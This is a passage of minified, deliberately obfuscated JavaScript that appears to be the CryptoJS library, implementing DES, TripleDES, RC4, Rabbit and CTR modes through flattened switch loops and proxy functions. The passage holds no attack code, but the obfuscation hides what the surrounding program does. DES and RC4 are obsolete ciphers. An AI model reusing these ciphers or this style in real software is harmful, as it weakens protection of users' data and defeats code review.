40:2151682112,32768:2147487808,98304:64,163840:2151678016,229376:2147487744,294912:4198400,360448:2151682112,425984:0,491520:2151677952,557056:4096,622592:2151682048,688128:4194304,753664:4160,819200:2147483648,884736:4194368,950272:4198464,1015808:2147483712,1048576:4194368,1114112:4198400,1179648:2147483712,1245184:0,1310720:4160,1376256:2151678016,1441792:2151682048,1507328:2147487808,1572864:2151682112,1638400:2147483648,1703936:2151677952,1769472:4198464,1835008:2147487744,1900544:4194304,1966080:64,2031616:4096,1081344:2151677952,1146880:2151682112,1212416:0,1277952:4198400,1343488:4194368,1409024:2147483648,1474560:2147487808,1540096:64,1605632:2147483712,1671168:4096,1736704:2147487744,1802240:2151678016,1867776:4160,1933312:2151682048,1998848:4194304,2064384:4198464},{0:128,4096:17039360,8192:262144,12288:536870912,16384:537133184,20480:16777344,24576:553648256,28672:262272,32768:16777216,36864:537133056,40960:536871040,45056:553910400,49152:553910272,53248:0,57344:17039488,61440:553648128,2048:17039488,6144:553648256,10240:128,14336:17039360,18432:262144,22528:537133184,26624:553910272,30720:536870912,34816:537133056,38912:0,43008:553910400,47104:16777344,51200:536871040,55296:553648128,59392:16777216,63488:262272,65536:262144,69632:128,73728:536870912,77824:553648256,81920:16777344,86016:553910272,90112:537133184,94208:16777216,98304:553910400,102400:553648128,106496:17039360,110592:537133056,114688:262272,118784:536871040,122880:0,126976:17039488,67584:553648256,71680:16777216,75776:17039360,79872:537133184,83968:536870912,88064:17039488,92160:128,96256:553910272,100352:262272,104448:553910400,108544:0,112640:553648128,116736:16777344,120832:262144,124928:537133056,129024:536871040},{0:268435464,256:8192,512:270532608,768:270540808,1024:268443648,1280:2097152,1536:2097160,1792:268435456,2048:0,2304:268443656,2560:2105344,2816:8,3072:270532616,3328:2105352,3584:8200,3840:270540800,128:270532608,384:270540808,640:8,896:2097152,1152:2105352,1408:268435464,1664:268443648,1920:8200,2176:2097160,2432:8192,2688:268443656,2944:270532616,3200:0,3456:270540800,3712:2105344,3968:268435456,4096:268443648,4352:270532616,4608:270540808,4864:8200,5120:2097152,5376:268435456,5632:268435464,5888:2105344,6144:2105352,6400:0,6656:8,6912:270532608,7168:8192,7424:268443656,7680:270540800,7936:2097160,4224:8,4480:2105344,4736:2097152,4992:268435464,5248:268443648,5504:8200,5760:270540808,6016:270532608,6272:270540800,6528:270532616,6784:8192,7040:2105352,7296:2097160,7552:0,7808:268435456,8064:268443656},{0:1048576,16:33555457,32:1024,48:1049601,64:34604033,80:0,96:1,112:34603009,128:33555456,144:1048577,160:33554433,176:34604032,192:34603008,208:1025,224:1049600,240:33554432,8:34603009,24:0,40:33555457,56:34604032,72:1048576,88:33554433,104:33554432,120:1025,136:1049601,152:33555456,168:34603008,184:1048577,200:1024,216:34604033,232:1,248:1049600,256:33554432,272:1048576,288:33555457,304:34603009,320:1048577,336:33555456,352:34604032,368:1049601,384:1025,400:34604033,416:1049600,432:1,448:0,464:34603008,480:33554433,496:1024,264:1049600,280:33555457,296:34603009,312:1,328:33554432,344:1048576,360:1025,376:34604032,392:33554433,408:34603008,424:0,440:34604033,456:1049601,472:1024,488:33555456,504:1048577},{0:134219808,1:131072,2:134217728,3:32,4:131104,5:134350880,6:134350848,7:2048,8:134348800,9:134219776,10:133120,11:134348832,12:2080,13:0,14:134217760,15:133152,2147483648:2048,2147483649:134350880,2147483650:134219808,2147483651:134217728,2147483652:134348800,2147483653:133120,2147483654:133152,2147483655:32,2147483656:134217760,2147483657:2080,2147483658:131104,2147483659:134350848,2147483660:0,2147483661:134348832,2147483662:134219776,2147483663:131072,16:133152,17:134350848,18:32,19:2048,20:134219776,21:134217760,22:134348832,23:131072,24:0,25:131104,26:134348800,27:134219808,28:134350880,29:133120,30:2080,31:134217728,2147483664:131072,2147483665:2048,2147483666:134348832,2147483667:133152,2147483668:32,2147483669:134348800,2147483670:134217728,2147483671:134219808,2147483672:134350880,2147483673:134217760,2147483674:134219776,2147483675:0,2147483676:133120,2147483677:2080,2147483678:131104,2147483679:134350848}],w=[4160749569,528482304,33030144,2064384,129024,8064,504,2147483679],e=c.DES=f.extend({_doReset:function(){for(var w=i.pGaAv.split("|"),b=0,f,s,h,r,c,a,t,e,u,p,n,o;!![];){switch(w[b++]){case"0":for(n=0;i.xmlRu(n,56);n++)f=i.Isvae(v[n],1),u[n]=i.ElyWj(i.kSfXJ(h[i.kSfXJ(f,5)],i.Isvae(31,i.yueqP(f,32))),1);continue;case"1":s=this._key;continue;case"2":h=s.words;continue;case"3":for(r=0;i.ugkBO(r,16);r++)for(c=i.tVeDP.split("|"),a=0;!![];){switch(c[a++]){case"0":for(n=1;i.vMkyI(n,7);n++)t[n]=i.PrpCG(t[n],i.blElN(i.xdcgb(i.fzyuf(n,1),4),3));continue;case"1":t[7]=i.EPBNv(i.aWbem(t[7],5),i.PrpCG(t[7],27));continue;case"2":t=o[r]=[];continue;case"3":t[0]=i.VJOHU(i.aWbem(t[0],1),i.MAbFt(t[0],31));continue;case"4":e=y[r];continue;case"5":for(n=0;i.vMkyI(n,24);n++)t[i.VJOHU(i.DbdKe(n,6),0)]|=i.aWbem(u[i.rWDNT(i.blElN(i.PnpbO(l[n],1),e),28)],i.hCKzO(31,i.rWDNT(n,6))),t[i.blElN(4,i.VJOHU(i.DbdKe(n,6),0))]|=i.aWbem(u[i.vYERx(28,i.FkSth(i.vYERx(i.djXLP(l[i.BIqVj(n,24)],1),e),28))],i.hTwRF(31,i.NVxan(n,6)));continue}break}continue;case"4":u=[];continue;case"5":p=this._invSubKeys=[];continue;case"6":for(n=0;i.ghzwZ(n,16);n++)p[n]=o[i.kZgCJ(15,n)];continue;case"7":o=this._subKeys=[];continue}break}},encryptBlock:function(n,t){this._doCryptBlock(n,t,this._subKeys)},decryptBlock:function(n,t){this._doCryptBlock(n,t,this._invSubKeys)},_doCryptBlock:function(t,i,u){for(var b=n.rBZqu.split("|"),k=0,c,e,l,a,v,s,y,f,h;!![];){switch(b[k++]){case"0":t[i]=this._lBlock;continue;case"1":r.call(this,1,1431655765);continue;case"2":this._lBlock=this._rBlock;continue;case"3":o.call(this,2,858993459);continue;case"4":r.call(this,1,1431655765);continue;case"5":this._rBlock=t[n.jZtmN(i,1)];continue;case"6":r.call(this,16,65535);continue;case"7":c=this._lBlock;continue;case"8":o.call(this,8,16711935);continue;case"9":r.call(this,4,252645135);continue;case"10":t[n.LqDiN(i,1)]=this._rBlock;continue;case"11":r.call(this,4,252645135);continue;case"12":o.call(this,8,16711935);continue;case"13":this._rBlock=c;continue;case"14":r.call(this,16,65535);continue;case"15":for(e=0;n.oYGJS(e,16);e++)for(l=n.dcaQS.split("|"),a=0;!![];){switch(l[a++]){case"0":this._lBlock=s;continue;case"1":v=u[e];continue;case"2":s=this._rBlock;continue;case"3":y=this._lBlock;continue;case"4":for(f=0;n.hLtCq(f,8);f++)h|=p[f][n.Heqep(n.VrfzS(n.coRDq(s,v[f]),w[f]),0)];continue;case"5":this._rBlock=n.Gvwrn(y,h);continue;case"6":h=0;continue}break}continue;case"16":this._lBlock=t[i];continue;case"17":o.call(this,2,858993459);continue}break}},keySize:n.YFYSS(64,32),ivSize:n.YFYSS(64,32),blockSize:n.YFYSS(64,32)}),a;u.DES=f._createHelper(e);a=c.TripleDES=f.extend({_doReset:function(){for(var r=n.ZgeNI.split("|"),u=0,t,i;!![];){switch(r[u++]){case"0":t=i.words;continue;case"1":this._des3=e.createEncryptor(s.create(t.slice(4,6)));continue;case"2":this._des2=e.createEncryptor(s.create(t.slice(2,4)));continue;case"3":i=this._key;continue;case"4":this._des1=e.createEncryptor(s.create(t.slice(0,2)));continue}break}},encryptBlock:function(n,t){this._des1.encryptBlock(n,t);this._des2.decryptBlock(n,t);this._des3.encryptBlock(n,t)},decryptBlock:function(n,t){this._des3.decryptBlock(n,t);this._des2.encryptBlock(n,t);this._des1.decryptBlock(n,t)},keySize:n.YFYSS(192,32),ivSize:n.TWGdM(64,32),blockSize:n.KYYvN(64,32)});u.TripleDES=f._createHelper(a)}(),function(){function o(){for(var h=i.mVowH.split("|"),c=0,u,e,o,s,r,f,n,t;!![];){switch(h[c++]){case"0":return f;case"1":for(u=0;i.eWJIU(u,4);u++)for(e=i.GDDEI.split("|"),o=0;!![];){switch(e[o++]){case"0":r=i.gaKbI(i.dqdiG(r,n[t]),256);continue;case"1":t=i.ACvnh(i.eYqzp(t,1),256);continue;case"2":f|=i.tnZFs(n[i.VPIQR(i.eYqzp(n[t],n[r]),256)],i.BJDzZ(24,i.AopUx(u,8)));continue;case"3":n[t]=n[r];continue;case"4":s=n[t];continue;case"5":n[r]=s;continue}break}continue;case"2":this._j=r;continue;case"3":r=this._j;continue;case"4":f=0;continue;case"5":n=this._S;continue;case"6":t=this._i;continue;case"7":this._i=t;continue}break}}var i={SWOPo:n.HBGHJ,TsokT:function(t,i){return n.xWVnk(t,i)},MhecI:n.HKpOP,gaKbI:function(t,i){return n.YQTZs(t,i)},dqdiG:function(t,i){return n.GxtNC(t,i)},KDIRN:function(t,i){return n.SvVhd(t,i)},aTERh:function(t,i){return n.MjEvC(t,i)},IvZtZ:function(t,i){return n.FUgae(t,i)},AopUx:function(t,i){return n.VbZCN(t,i)},mVowH:n.GTeez,eWJIU:function(t,i){return n.ktzUJ(t,i)},GDDEI:n.IigXc,ACvnh:function(t,i){return n.hsYkv(t,i)},eYqzp:function(t,i){return n.GxtNC(t,i)},tnZFs:function(t,i){return n.GEfcK(t,i)},VPIQR:function(t,i){return n.hsYkv(t,i)},BJDzZ:function(t,i){return n.tdgFu(t,i)}},r=t,h=r.lib,f=h.StreamCipher,e=r.algo,u=e.RC4=f.extend({_doReset:function(){for(var a=i.SWOPo.split("|"),v=0,u,e,r,o,s,h,c,f,n,l,t;!![];){switch(a[v++]){case"0":u=this._key;continue;case"1":e=u.sigBytes;continue;case"2":this._i=this._j=0;continue;case"3":for(n=0,r=0;i.TsokT(n,256);n++)for(o=i.MhecI.split("|"),s=0;!![];){switch(o[s++]){case"0":t[n]=t[r];continue;case"1":t[r]=h;continue;case"2":h=t[n];continue;case"3":r=i.gaKbI(i.dqdiG(i.dqdiG(r,t[n]),c),256);continue;case"4":c=i.KDIRN(i.aTERh(l[i.aTERh(f,2)],i.IvZtZ(24,i.AopUx(i.gaKbI(f,4),8))),255);continue;case"5":f=i.gaKbI(n,e);continue}break}continue;case"4":for(n=0;i.TsokT(n,256);n++)t[n]=n;continue;case"5":l=u.words;continue;case"6":t=this._S=[];continue}break}},_doProcessBlock:function(n,t){n[t]^=o.call(this)},keySize:n.yJuTG(256,32),ivSize:0}),s;r.RC4=f._createHelper(u);s=e.RC4Drop=u.extend({cfg:u.cfg.extend({drop:192}),_doReset:function(){u._doReset.call(this);for(var t=this.cfg.drop;n.dfChk(t,0);t--)o.call(this)}});r.RC4Drop=f._createHelper(s)}(),t.mode.CTRGladman=function(){function u(n){var f,e,t,r,u;if(i.QoZqW(i.oktmL(i.AzZGM(n,24),255),255))for(f=i.lKKzi.split("|"),e=0;!![];){switch(f[e++]){case"0":t=i.oktmL(n,255);continue;case"1":r=i.HkLPq(i.AzZGM(n,16),255);continue;case"2":u=i.QqhtS(i.dEghZ(n,8),255);continue;case"3":i.NMVzg(r,255)?(r=0,i.qsmsQ(u,255)?(u=0,i.qpuZE(t,255)?t=0:++t):++u):++r;continue;case"4":n=0;continue;case"5":n+=t;continue;case"6":n+=i.CzuYm(r,16);continue;case"7":n+=i.aVCQP(u,8);continue}break}else n+=i.paqnG(1,24);return n}function f(t){return n.yiBrA(t[0]=n.dpCJW(u,t[0]),0)&&(t[1]=n.aAzbp(u,t[1])),t}var i={QoZqW:function(t,i){return n.yiBrA(t,i)},oktmL:function(t,i){return n.SvVhd(t,i)},AzZGM:function(t,i){return n.HuOdv(t,i)},lKKzi:n.kuZUp,HkLPq:function(t,i){return n.SvVhd(t,i)},QqhtS:function(t,i){return n.tjVGY(t,i)},dEghZ:function(t,i){return n.EGCCg(t,i)},NMVzg:function(t,i){return n.yiBrA(t,i)},qsmsQ:function(t,i){return n.yiBrA(t,i)},qpuZE:function(t,i){return n.yiBrA(t,i)},CzuYm:function(t,i){return n.XPbCi(t,i)},aVCQP:function(t,i){return n.XPbCi(t,i)},paqnG:function(t,i){return n.MMyQz(t,i)},wweTw:n.qUlxV,LWtrF:function(t,i){return n.pgZxJ(t,i)},qiDWS:function(t,i){return n.hZJhh(t,i)},RdbHB:function(t,i){return n.EoFdy(t,i)}},r=t.lib.BlockCipherMode.extend(),e=r.Encryptor=r.extend({processBlock:function(n,t){for(var c=i.wweTw.split("|"),l=0,r,e,o,s,u,h;!![];){switch(c[l++]){case"0":i.LWtrF(f,u);continue;case"1":e&&(u=this._counter=e.slice(0),this._iv=undefined);continue;case"2":for(r=0;i.qiDWS(r,h);r++)n[i.RdbHB(t,r)]^=s[r];continue;case"3":e=this._iv;continue;case"4":o=this._cipher;continue;case"5":o.encryptBlock(s,0);continue;case"6":s=u.slice(0);continue;case"7":u=this._counter;continue;case"8":h=o.blockSize;continue}break}}});return r.Decryptor=e,r}(),function(){function o(){for(var v=i.Mdzgb.split("|"),y=0,t,h,c,e,l,o,a,s,u,n;!![];){switch(v[y++]){case"0":for(t=0;i.ZIsEq(t,8);t++)f[t]=n[t];continue;case"1":u[5]=i.hfrTe(i.vufPn(i.vufPn(r[5],i.hfrTe(i.HfRAM(r[4],8),i.Bdxzr(r[4],24))),r[3]),0);continue;case"2":n[2]=i.hfrTe(i.vufPn(i.vufPn(n[2],886263092),i.ZIsEq(i.Pgvlk(n[1],0),i.bvmLW(f[1],0))?1:0),0);continue;case"3":for(t=0;i.ZIsEq(t,8);t++)for(h=i.jMpIC.split("|"),c=0;!![];){switch(h[c++]){case"0":e=i.rJOcI(u[t],n[t]);continue;case"1":l=i.lrwRD(i.hfrTe(i.nbLlt(i.oXboB(e,4294901760),e),0),i.hfrTe(i.nbLlt(i.CkqPU(e,65535),e),0));continue;case"2":o=i.CkqPU(e,65535);continue;case"3":a=i.lrwRD(i.Tbuot(i.lrwRD(i.DIHpP(i.nbLlt(o,o),17),i.ZyZmA(o,s)),15),i.ZyZmA(s,s));continue;case"4":s=i.alDua(e,16);continue;case"5":r[t]=i.YgVTA(a,l);continue}break}continue;case"4":n[3]=i.AJygD(i.PIdoy(i.PIdoy(n[3],1295307597),i.zkLxt(i.alDua(n[2],0),i.alDua(f[2],0))?1:0),0);continue;case"5":u=this._X;continue;case"6":n[6]=i.BepCr(i.PIdoy(i.wXjWm(n[6],1295307597),i.mMpaY(i.GzUtx(n[5],0),i.GzUtx(f[5],0))?1:0),0);continue;case"7":n[7]=i.hUoFR(i.XmMNU(i.egDha(n[7],3545052371),i.lMEGa(i.DviER(n[6],0),i.DviER(f[6],0))?1:0),0);continue;case"8":n[0]=i.qkIlm(i.vIThI(i.vIThI(n[0],1295307597),this._b),0);continue;case"9":u[0]=i.qkIlm(i.vIThI(i.vIThI(r[0],i.qkIlm(i.HfRAM(r[7],16),i.DviER(r[7],16))),i.fbOVr(i.QLpav(r[6],16),i.qVIty(r[6],16))),0);continue;case"10":n[1]=i.fbOVr(i.vIThI(i.fDXvT(n[1],3545052371),i.Lktgp(i.SDLAW(n[0],0),i.doBGt(f[0],0))?1:0),0);continue;case"11":this._b=i.WnThs(i.BJoQR(n[7],0),i.BJoQR(f[7],0))?1:0;continue;case"12":n[4]=i.fbOVr(i.fDXvT(i.fDXvT(n[4],3545052371),i.hyiDU(i.BJoQR(n[3],0),i.PrkZw(f[3],0))?1:0),0);continue;case"13":n=this._C;continue;case"14":u[7]=i.fbOVr(i.pkvjV(i.pkvjV(r[7],i.fbOVr(i.QLpav(r[6],8),i.PrkZw(r[6],24))),r[5]),0);continue;case"15":u[1]=i.fbOVr(i.shSyb(i.LFJbq(r[1],i.uUhxy(i.QLpav(r[0],8),i.PrkZw(r[0],24))),r[7]),0);continue;case"16":n[5]=i.uUhxy(i.LFJbq(i.LFJbq(n[5],886263092),i.HCzWl(i.PrkZw(n[4],0),i.PrkZw(f[4],0))?1:0),0);continue;case"17":u[4]=i.uUhxy(i.LFJbq(i.kGIWF(r[4],i.JIvuX(i.TbXPV(r[3],16),i.PrkZw(r[3],16))),i.qSRpf(i.StukS(r[2],16),i.SfyBD(r[2],16))),0);continue;case"18":u[2]=i.HpapB(i.Sirvx(i.Sirvx(r[2],i.OnWBm(i.StukS(r[1],16),i.qZGuG(r[1],16))),i.OnWBm(i.eznnF(r[0],16),i.qZGuG(r[0],16))),0);continue;case"19":u[3]=i.UKXMM(i.jrVNw(i.LxIWF(r[3],i.UKXMM(i.eznnF(r[2],8),i.JvScW(r[2],24))),r[1]),0);continue;case"20":u[6]=i.UKXMM(i.LxIWF(i.LxIWF(r[6],i.UKXMM(i.eznnF(r[5],16),i.JvScW(r[5],16))),i.jyylQ(i.eznnF(r[4],16),i.gpCfr(r[4],16))),0);continue}break}}var i={BvtXm:n.btquk,AfuNT:n.wcQKV,unQRs:function(t,i){return n.QCwsc(t,i)},BJiBr:function(t,i){return n.oaZTW(t,i)},UNzuC:function(t,i){return n.djOBs(t,i)},ZIsEq:function(t,i){return n.hZJhh(t,i)},FTjjC:function(t,i){return n.zxKbu(t,i)},kqKSR:function(t,i){return n.QCwsc(t,i)},fLDge:function(t,i){return n.TTram(t,i)},IUlTh:function(t,i){return n.oaZTW(t,i)},ldtAt:function(t,i){return n.QwaiV(t,i)},fpmOK:function(t,i){return n.OuFBQ(t,i)},pAZcL:function(t,i){return n.OuFBQ(t,i)},zaPPf:function(t,i){return n.PoTvv(t,i)},HcYOo:function(t,i){return n.oCEDv(t,i)},Cblon:function(t,i){return n.QwaiV(t,i)},KYPYK:function(t,i){return n.ejXge(t,i)},SrGgb:function(t,i){return n.EoFdy(t,i)},Tedme:function(t,i){return n.URKpc(t,i)},CXIPr:function(t,i){return n.OuFBQ(t,i)},jkHPS:function(t,i){return n.OuFBQ(t,i)},CMawc:function(t,i){return n.OuFBQ(t,i)},HmgHv:function(t,i){return n.dXseo(t,i)},lKVPy:function(t,i){return n.UamKl(t,i)},NFYxt:function(t,i){return n.kTaGs(t,i)},pVeCH:function(t,i){return n.AKwaQ(t,i)},fOnPE:function(t,i){return n.mEtWM(t,i)},ljENv:function(t,i){return n.mEtWM(t,i)},KdYQI:function(t,i){return n.UamKl(t,i)},tTgPu:function(t,i){return n.URKpc(t,i)},LHUAE:function(t,i){return n.elvJx(t,i)},oirQO:function(t,i){return n.jmRvJ(t,i)},nRwCT:function(t,i){return n.URKpc(t,i)},odPER:n.Tlwhw,ehpyn:function(t,i){return n.AsUch(t,i)},tabiT:function(t,i){return n.elvJx(t,i)},tqGOP:function(t,i){return n.HPEsF(t,i)},jelqG:function(t,i){return n.URKpc(t,i)},Qhuij:function(t,i){return n.WguoN(t,i)},HorkU:function(t,i){return n.AKwaQ(t,i)},svJBo:function(t,i){return n.elvJx(t,i)},nGNfZ:function(t,i){return n.AKwaQ(t,i)},FKKGN:function(t,i){return n.elvJx(t,i)},vufPn:function(t,i){return n.bKEjs(t,i)},uDKyb:function(t,i){return n.rcWNn(t,i)},tczoA:function(t,i){return n.URKpc(t,i)},Mdzgb:n.IwlTf,hfrTe:function(t,i){return n.dHHoe(t,i)},HfRAM:function(t,i){return n.xgJNx(t,i)},Bdxzr:function(t,i){return n.QHDpW(t,i)},Pgvlk:function(t,i){return n.QHDpW(t,i)},bvmLW:function(t,i){return n.QHDpW(t,i)},jMpIC:n.wpbHw,rJOcI:function(t,i){return n.UeBvo(t,i)},lrwRD:function(t,i){return n.UeBvo(t,i)},nbLlt:function(t,i){return n.iocSC(t,i)},oXboB:function(t,i){return n.UPEui(t,i)},CkqPU:function(t,i){return n.UPEui(t,i)},Tbuot:function(t,i){return n.QHDpW(t,i)},DIHpP:function(t,i){return n.dCAxf(t,i)},ZyZmA:function(t,i){return n.iocSC(t,i)},alDua:function(t,i){return n.dCAxf(t,i)},YgVTA:function(t,i){return n.rcWNn(t,i)},AJygD:function(t,i){return n.Bmbub(t,i)},PIdoy:function(t,i){return n.uWcHo(t,i)},zkLxt:function(t,i){return n.DGUfU(t,i)},BepCr:function(t,i){return n.Bmbub(t,i)},wXjWm:function(t,i){return n.uWcHo(t,i)},mMpaY:function(t,i){return n.gmWkF(t,i)},GzUtx:function(t,i){return n.ZZiIA(t,i)},hUoFR:function(t,i){return n.Bmbub(t,i)},XmMNU:function(t,i){return n.RgvSH(t,i)},egDha:function(t,i){return n.LYGFy(t,i)},lMEGa:function(t,i){return n.gimum(t,i)},DviER:function(t,i){return n.ZZiIA(t,i)},qkIlm:function(t,i){return n.GMKJc(t,i)},vIThI:function(t,i){return n.FGBkO(t,i)},fbOVr:function(t,i){return n.igRAv(t,i)},QLpav:function(t,i){return n.TMfes(t,i)},qVIty:function(t,i){return n.ZZiIA(t,i)},fDXvT:function(t,i){return n.gYrPb(t,i)},Lktgp:function(t,i){return n.ZSVau(t,i)},SDLAW:function(t,i){return n.bMWMq(t,i)},doBGt:function(t,i){return n.lPUlD(t,i)},WnThs:function(t,i){return n.xfldJ(t,i)},BJoQR:function(t,i){return n.lPUlD(t,i)},hyiDU:function(t,i){return n.WlVsJ(t,i)},PrkZw:function(t,i){return n.oCGpe(t,i)},pkvjV:function(t,i){return n.gYrPb(t,i)},shSyb:function(t,i){return n.gYrPb(t,i)},LFJbq:function(t,i){return n.egREm(t,i)},uUhxy:function(t,i){return n.igRAv(t,i)},HCzWl:function(t,i){return n.WlVsJ(t,i)},kGIWF:function(t,i){return n.egREm(t,i)},JIvuX:function(t,i){return n.igRAv(t,i)},TbXPV:function(t,i){return n.ogUhw(t,i)},qSRpf:function(t,i){return n.igRAv(t,i)},StukS:function(t,i){return n.EcJCy(t,i)},SfyBD:function(t,i){return n.ulkqg(t,i)},HpapB:function(t,i){return n.igRAv(t,i)},Sirvx:function(t,i){return n.OaNSo(t,i)},OnWBm:function(t,i){return n.igRAv(t,i)},qZGuG:function(t,i){return n.nSTOR(t,i)},eznnF:function(t,i){return n.PSjsu(t,i)},UKXMM:function(t,i){return n.QDJDG(t,i)},jrVNw:function(t,i){return n.ZRTVL(t,i)},LxIWF:function(t,i){return n.ZRTVL(t,i)},JvScW:function(t,i){return n.dPaaw(t,i)},jyylQ:function(t,i){return n.oOujR(t,i)},gpCfr:function(t,i){return n.QhwTX(t,i)}},e=t,h=e.lib,s=h.StreamCipher,c=e.algo,u=[],f=[],r=[],l=c.Rabbit=s.extend({_doReset:function(){for(var w=i.BvtXm.split("|"),b=0,v,y,h,u,c,f,e,s,l,r,a,t,p,n;!![];){switch(w[b++]){case"0":if(a)for(v=i.AfuNT.split("|"),y=0;!![];){switch(v[y++]){case"0":r[3]^=c;continue;case"1":r[4]^=s;continue;case"2":h=i.unQRs(i.BJiBr(s,16),i.UNzuC(u,4294901760));continue;case"3":for(t=0;i.ZIsEq(t,4);t++)o.call(this);continue;case"4":r[1]^=h;continue;case"5":r[5]^=h;continue;case"6":r[0]^=s;continue;case"7":u=i.unQRs(i.FTjjC(i.kqKSR(i.fLDge(f,8),i.BJiBr(f,24)),16711935),i.FTjjC(i.kqKSR(i.fLDge(f,24),i.IUlTh(f,8)),4278255360));continue;case"8":r[7]^=c;continue;case"9":c=i.kqKSR(i.ldtAt(u,16),i.FTjjC(s,65535));continue;case"10":f=l[1];continue;case"11":r[2]^=u;continue;case"12":e=l[0];continue;case"13":r[6]^=u;continue;case"14":s=i.fpmOK(i.FTjjC(i.pAZcL(i.ldtAt(e,8),i.zaPPf(e,24)),16711935),i.HcYOo(i.pAZcL(i.Cblon(e,24),i.zaPPf(e,8)),4278255360));continue;case"15":l=a.words;continue}break}continue;case"1":for(t=0;i.ZIsEq(t,4);t++)o.call(this);continue;case"2":for(t=0;i.ZIsEq(t,8);t++)r[t]^=p[i.KYPYK(i.SrGgb(t,4),7)];continue;case"3":r=this._C=[i.pAZcL(i.Cblon(n[2],16),i.Tedme(n[2],16)),i.CXIPr(i.KYPYK(n[0],4294901760),i.KYPYK(n[1],65535)),i.CXIPr(i.Cblon(n[3],16),i.Tedme(n[3],16)),i.CXIPr(i.KYPYK(n[1],4294901760),i.KYPYK(n[2],65535)),i.jkHPS(i.Cblon(n[0],16),i.Tedme(n[0],16)),i.CMawc(i.KYPYK(n[2],4294901760),i.KYPYK(n[3],65535)),i.HmgHv(i.lKVPy(n[1],16),i.Tedme(n[1],16)),i.NFYxt(i.KYPYK(n[3],4294901760),i.KYPYK(n[0],65535))];continue;case"4":a=this.cfg.iv;continue;case"5":this._b=0;continue;case"6":for(t=0;i.ZIsEq(t,4);t++)n[t]=i.NFYxt(i.KYPYK(i.NFYxt(i.lKVPy(n[t],8),i.Tedme(n[t],24)),16711935),i.pVeCH(i.NFYxt(i.lKVPy(n[t],24),i.Tedme(n[t],8)),4278255360));continue;case"7":p=this._X=[n[0],i.fOnPE(i.lKVPy(n[3],16),i.Tedme(n[2],16)),n[1],i.ljENv(i.KdYQI(n[0],16),i.tTgPu(n[3],16)),n[2],i.ljENv(i.LHUAE(n[1],16),i.tTgPu(n[0],16)),n[3],i.oirQO(i.LHUAE(n[2],16),i.nRwCT(n[1],16))];continue;case"8":n=this._key.words;continue}break}},_doProcessBlock:function(n,t){for(var e=i.odPER.split("|"),s=0,r,f;!![];){switch(e[s++]){case"0":u[1]=i.ehpyn(i.ehpyn(r[2],i.nRwCT(r[7],16)),i.tabiT(r[5],16));continue;case"1":r=this._X;continue;case"2":o.call(this);continue;case"3":u[0]=i.tqGOP(i.tqGOP(r[0],i.jelqG(r[5],16)),i.tabiT(r[3],16));continue;case"4":for(f=0;i.ZIsEq(f,4);f++)u[f]=i.Qhuij(i.HorkU(i.Qhuij(i.svJBo(u[f],8),i.jelqG(u[f],24)),16711935),i.nGNfZ(i.Qhuij(i.FKKGN(u[f],24),i.jelqG(u[f],8)),4278255360)),n[i.vufPn(t,f)]^=u[f];continue;case"5":u[2]=i.uDKyb(i.uDKyb(r[4],i.jelqG(r[1],16)),i.FKKGN(r[7],16));continue;case"6":u[3]=i.uDKyb(i.uDKyb(r[6],i.tczoA(r[3],16)),i.FKKGN(r[1],16));continue}break}},blockSize:n.dtaqu(128,32),ivSize:n.dtaqu(64,32)});e.Rabbit=s._createHelper(l)}(),t.mode.CTR=function(){var i=t.lib.BlockCipherMode.extend(),r=i.Encryptor=i.extend({processBlock:function(t,i){for(var h=n.JLIAA.split("|"),c=0,f,r,e,u,o,s;!![];){switch(h[c++]){case"0":f=s.blockSize;continue;case"1":for(r=0;n.WlVsJ(r,f);r++)t[n.aPyAN(i,r)]^=e[r];continue;case"2":s.encryptBlock(e,0);continue;case"3":o&&(u=this._counter=o.slice(0),this._iv=undefined);continue;case"4":e=u.slice(0);continue;case"5":u=this._counter;continue;case"6":o=this._iv;continue;case"7":u[n.tdgFu(f,1)]=n.oOujR(n.aPyAN(u[n.tdgFu(f,1)],1),0);continue;case"8":s=this._cipher;continue}break}}});return i.Decryptor=r,i}(),function(){function o(){for(var v=i.qfqLZ.split("|"),y=0,h,c,e,o,l,s,a,u,t,n;!![];){switch(v[y++]){case"0":n[4]=i.jeCXk(i.edYdA(i.edYdA(n[4],3545052371),i.CcMPz(i.MyBfB(n[3],0),i.ndiWf(f[3],0))?1:0),0);continue;case"1":for(t=0;i.CcMPz(t,8);t++)for(h=i.vlnLR.split("|"),c=0;!![];){switch(h[c++]){case"0":r[t]=i.HOeSP(a,l);continue;case"1":e=i.rvluX(u[t],n[t]);continue;case"2":o=i.hnzef(e,65535);continue;case"3":l=i.pxLct(i.jeCXk(i.sJPFm(i.zWnlG(e,4294901760),e),0),i.cADre(i.JBCPP(i.zWnlG(e,65535),e),0));continue;case"4":s=i.xtQDv(e,16);continue;case"5":a=i.pxLct(i.xtQDv(i.iiYGe(i.xtQDv(i.JBCPP(o,o),17),i.KwXpt(o,s)),15),i.KwXpt(s,s));continue}break}continue;case"2":u=this._X;continue;case"3":n[3]=i.sInyI(i.rnrqg(i.rnrqg(n[3],1295307597),i.xZFiK(i.xtQDv(n[2],0),i.xtQDv(f[2],0))?1:0),0);continue;case"4":u[1]=i.IriQj(i.RuDgy(i.gXbFG(r[1],i.DMXKD(i.LTbie(r[0],8),i.sRYrf(r[0],24))),r[7]),0);continue;case"5":n[5]=i.DMXKD(i.imWFh(i.SLJjl(n[5],886263092),i.zQKFO(i.sRYrf(n[4],0),i.sRYrf(f[4],0))?1:0),0);continue;case"6":n[6]=i.yCLsJ(i.SLJjl(i.aAFth(n[6],1295307597),i.GRiDZ(i.sRYrf(n[5],0),i.sRYrf(f[5],0))?1:0),0);continue;case"7":u[0]=i.yCLsJ(i.aAFth(i.WQEzL(r[0],i.vkQik(i.LTbie(r[7],16),i.sRYrf(r[7],16))),i.ytuSm(i.uqhhz(r[6],16),i.sRYrf(r[6],16))),0);continue;case"8":n[0]=i.vbgce(i.TbBSo(i.TbBSo(n[0],1295307597),this._b),0);continue;case"9":u[5]=i.vbgce(i.TbBSo(i.TbBSo(r[5],i.vbgce(i.PrqVg(r[4],8),i.sRYrf(r[4],24))),r[3]),0);continue;case"10":n[1]=i.vbgce(i.FpXIw(i.FpXIw(n[1],3545052371),i.aorPh(i.sRYrf(n[0],0),i.APxlp(f[0],0))?1:0),0);continue;case"11":u[3]=i.RczGK(i.FpXIw(i.rehZZ(r[3],i.RczGK(i.RfzJS(r[2],8),i.APxlp(r[2],24))),r[1]),0);continue;case"12":for(t=0;i.AtKWx(t,8);t++)f[t]=n[t];continue;case"13":n[7]=i.aEcmH(i.rehZZ(i.SanhJ(n[7],3545052371),i.IREcT(i.UbFKC(n[6],0),i.AsUPM(f[6],0))?1:0),0);continue;case"14":u[6]=i.aEcmH(